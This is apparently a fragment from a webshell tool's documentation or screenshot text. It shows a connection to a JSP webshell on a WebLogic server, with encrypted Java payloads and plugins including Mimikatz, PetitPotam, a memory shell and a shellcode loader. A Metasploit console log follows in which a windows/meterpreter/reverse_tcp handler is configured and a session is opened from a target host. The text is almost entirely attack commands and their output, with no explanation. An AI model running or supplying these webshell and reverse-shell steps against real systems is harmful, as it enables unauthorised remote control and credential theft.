 Url:http://192.168.208.165:7001/uddiexplorer/go_test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Base information Command execution File management Database management Notes Network details Plugin tag management EnumDatabaseConn Zip
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
shellcodeLoader meterpreter memoryPe
host : 192.168.208.161 port : 6677 Arch:x86 Go
tip
root@kali:~# msfconsole
      .:okOOOkdc'           'cdkOOOko:.
    .xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
   :OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
  oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
  dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
  lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
  .OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
   cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
    oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
     lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
      ;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
       .dOOo'WM.OOOOocccxOOOO.MX'xOOd.
         ,kOl'M.OOOOOOOOOOOOO.M'dOk,
           :kk;.OOOOOOOOOOOOO.;Ok:
             ;kOOOOOOOOOOOOOOOk:
               ,xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    ,dOd,
                      .
       =[ metasploit v5.0.58-dev                          ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
meterpreter >